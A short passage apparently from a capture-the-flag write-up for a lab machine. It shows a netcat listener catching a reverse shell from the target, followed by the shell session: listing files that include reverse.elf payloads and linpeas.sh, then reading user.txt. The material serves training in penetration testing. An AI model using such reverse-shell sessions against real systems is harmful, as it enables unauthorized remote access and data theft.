 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.182] 51278
$ ls
ls
log public reverse.elf.1 reverse.elf.4 test
low.jpg resized_images reverse.elf.2 server.rb
photobomb.sh reverse.elf reverse.elf.3 source_images
$ cd /home
cd /home
$ ls
ls
wizard
$ cd wizard
cd wizard
$ ls
ls
linpeas.sh photobomb shell.so user.txt
$ cat user.txt
cat user.txt
$